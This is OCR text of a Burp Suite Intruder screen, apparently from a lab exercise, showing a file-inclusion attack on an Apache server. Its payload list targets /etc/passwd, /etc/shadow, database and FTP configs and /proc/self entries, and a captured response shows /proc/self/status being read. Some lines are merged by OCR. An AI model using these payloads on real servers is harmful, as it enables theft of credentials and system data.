 Applications Places burp-StartBurp Mon 10:55 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
211 /etc/vsftpd.conf 200 6388
1 /etc/passwd 200 2679
7 /proc/self/status 200 1545
3 /etc/group 200 1225
198 /etc/mysql/my.cnf 200 919
6 /proc/self/stat 200 559
0 200 213
2 /etc/shadow 200 213
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:52:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1353
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for Name: apache2
Umask: 0022
State: R (running)
Tgid: 18597
Ngid: 0
Pid: 18597
PPid: 1065
TracerPid: 0
Uid: 33 33 33 33
Gid: 33 33 33 33
FDSize: 64
Groups: 33
NStgid: 18597
NSpid: 18597
NSpgid: 1065
NSsid: 1065
VmPeak: 318152 kB
? < + > Type a search term 0 matches
Finished